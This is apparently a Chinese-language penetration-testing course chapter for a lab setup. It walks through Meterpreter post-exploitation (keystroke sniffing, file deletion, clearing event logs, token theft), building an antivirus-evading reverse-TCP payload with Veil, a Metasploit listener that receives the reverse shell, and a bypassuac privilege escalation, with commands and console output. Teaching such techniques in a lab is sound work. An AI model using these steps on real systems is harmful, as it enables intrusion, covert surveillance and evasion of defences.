

Meterpreter是Metasploit框架中的一个杀手锏，通常作为利用漏洞后的攻击载荷所使用，攻击载荷在触发漏洞后能够返回给用户一个控制通道。当使用Armitage、MSFCLI或MSFCONSOLE获取到目标系统上的一个Meterpreter连接时，用户必须使用Meterpreter传递攻击载荷。MSFCONSOLE用于管理用户的会话，而Meterpreter则是攻击载荷和渗透攻击交互。本节将介绍Meterpreter的使用。

Meterpreter包括的一些常见命令如下所示:

* help：查看帮助信息。
* background：允许用户在后台Meterpreter会话。
* download：允许用户从入侵主机上下载文件。
* upload：允许用户上传文件到入侵主机。
* execute：允许用户在入侵主机上执行命令。
* shell：允许用户在入侵主机上（仅是Windows主机）运行Windows shell命令。
* session -i：允许用户切换会话。

1）在MSFCONSOLE上启动一个活跃的会话。



2）通过利用系统的用户启动登录键盘输入。执行命令如下所示：

meterpreter > keyscan_start

Starting the keystroke sniffer…

1. 捕获漏洞系统用户的键盘输入。执行命令如下所示：



以上输出的信息表示在漏洞系统中用户输入了baidu.com，方向键、Tab键。

4）停止捕获漏洞系统用户的键盘输入。执行命令如下所示：

meterpreter > keyscan_stop

Stopping the keystroke sniffer…

从输出的信息中可以看到键盘输入嗅探已停止。

5）删除漏洞系统上的一个文件。执行命令如下所示：

meterpreter > del exploited.docx

6）清除漏洞系统上的事件日志。执行命令如下所示：



7）查看正在运行的进程列表。执行命令如下所示：



输出的信息显示了漏洞系统中正在运行的所有进程，包括进程的ID号、进程名、系统架构、用户及运行程序的路径等。

8）使用kill杀死漏洞系统中指定的进程号。执行命令如下所示：

meterpreter > kill 664

Killing: 664

9）尝试从漏洞系统窃取一个假冒令牌。执行命令如下所示：

meterpreter > steal_token

注意：使用不同的模块，Meterpreter中的命令是不同的。有些模块中，可能不存在以上命令.

Veil是一款利用Metasploit框架生成相兼容的Payload工具，并且在大多数网络环境中能绕过常见的杀毒软件。本节将介绍Veil工具的安装及使用。

在Kali Linux中，默认没有安装Veil工具。这里首先安装Veil工具，执行如下所示的命令：

apt-get install veil

执行以上命令后，如果安装过程没有提示错误的话，则表示Veil工具安装成功。由于安装该工具依赖的软件较多，所以此过程时间有点长。

【实例6-5】演示使用Veil工具中的载荷（本例以cs/meterpreter/rev_tcp为例），进行渗透攻击（这里以Windows 7作为攻击靶机）。具体操作步骤如下所示。

1）启动Veil工具。执行命令如下所示：

veil

执行以上命令后。如下所示：



从以上信息中可以看到在Veil下，有2个工具可用，并列出了可用的命令。

在输出的信息中看到[Veil >：] 提示符，就表示Veil登录成功了。

2）使用Evasion工具，输入命令use 1



1. 使用list命令，查看可加载的工具模块，执行命令如下所示：



4）选择cs/meterpreter/rev_tcp攻击载荷。在攻击载荷列表中，cs/meterpreter/rev_tcp载荷的编号是11。执行命令如下所示：



输出信息显示了rev_tcp攻击载荷可配置的选项参数。这里默认指定的本地端口（LPORT）是4444，LHOST选项还没有配置。LHOST即为本地网络地址的意思，使用命令行ip addr进行查看。

5）配置LHOST选项参数，并查看攻击载荷的详细信息。执行命令如下所示：



从输出的信息中，可以看到rev_tcp攻击载荷的详细信息，如攻击载荷名、语言、级别及配置的选项参数等。

1. 此时，使用generate命令生成载荷文件。执行命令如下所示：



在以上命令中指定一个文件名为backup。然后按下回车键，将显示如下所示的信息：



从输出的信息中可以看到生成一个可执行文件backup.exe，并且该文件保存在/var/lib/veil/output/compiled/backup.exe

此时将可执行文件backup.exe发送到目标主机上，就可以利用该攻击载荷了。

这里由于涉及到两个虚拟机之间的文件发送，学生可以采用网盘的形式，在kali的浏览器中上传backup.exe到网盘，再到win7虚拟机环境里去下载即可。

接下来需要使用Metasploit创建一个远程处理器，等待目标主机连接到Kali Linux（攻击主机）操作系统。连接成功后，就获取到一个远程Shell命令。

【实例6-6】创建远程处理器。具体操作步骤如下所示。

1）启动MSF终端。

msfconsole

2）使用handler模块。执行命令如下所示：

msf > use exploit/multi/handler

3）加载reverse_tcp攻击载荷，并设置其选项参数。执行命令如下所示：

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.122.185

LHOST => 192.168.122.185

msf exploit(handler) > exploit



从输出信息可以看到攻击载荷已启动，正在等待连接目标主机。

此时将前面生成的可执行文件backup.exe发送到目标主机（Windows 7），并运行该可执行文件。然后返回到Kali Linux操作系统，将看到如下所示的信息：



从以上信息中，可以看到成功打开了一个Meterpreter会话。这表示已成功渗透攻击目标主机，现在就可以进行一些Shell命令。如进行目标主机的Shell环境，执行命令如下 所示：



输出的信息表示进入了目标系统Windows 7的命令行，并且当前目标系统登录的用户是Administrator

如果以上用户没有太高权限时，可以使用Metasploit中的bypassuac模块绕过UAC（用户访问控制），进而提升用户的权限。下面将介绍使用bypassuac模块提升以上用户的权限。

1）将Meterpreter会话，调用到后台运行。执行命令如下所示：

meterpreter > background

[*] Backgrounding session 1…

从输出的信息中，可以看到当前后台运行的会话编号是1。该会话编号需要记住，在后面将会用到。

2）查看会话详细信息。执行命令如下所示：



从输出信息中可以看到该会话中，连接到目标系统的运行架构、计算机名及IP地址。

3）使用bypassuac模块，并查看可配置的选项参数。执行命令如下所示：



从输出信息中，可以看到模块选项中有一个可配置的选项参数SESSION。该选项的值，就是当前后台运行的会话编号。

4）设置SESSION选项参数。如下所示：

msf exploit(bypassuac) > set session 1

session => 1

5）启动渗透攻击。执行命令如下所示：



这里显示该用户已经是最高的权限了。

以下是一个没有最高权限的用户，实例输出信息：

msf exploit(bypassuac) > exploit

[*] Started reverse handler on 192.168.6.103:4444

[*] UAC is Enabled, checking level…

[+] UAC is set to Default

[+] BypassUAC can bypass this setting, continuing…

[+] Part of Administrators group! Continuing…

[*] Uploaded the agent to the filesystem….

[*] Uploading the bypass UAC executable to the filesystem…

[*] Meterpreter stager executable 73802 bytes long being uploaded..

[*] Sending stage (769536 bytes) to 192.168.6.106

[*] Meterpreter session 2 opened (192.168.6.103:4444 -> 192.168.6.106:49206) at 2014-07-18 10:15:38 +0800

meterpreter >

从输出的信息中，可以看到目前登录的用户实际上是属于管理组的成员，并且绕过了UAC创建了一个新的会话。此时就可以提升用户的权限了。

6）查看Administrator用户的信息。执行命令如下所示：



7）提升用户的权限，并查看其用户信息。执行命令如下所示：



从输出信息中可以看到当前用户，拥有了系统级别的权限。此时，可以进行任何的操作。如捕获目标系统中，用户的密码哈希值。执行命令如下所示：

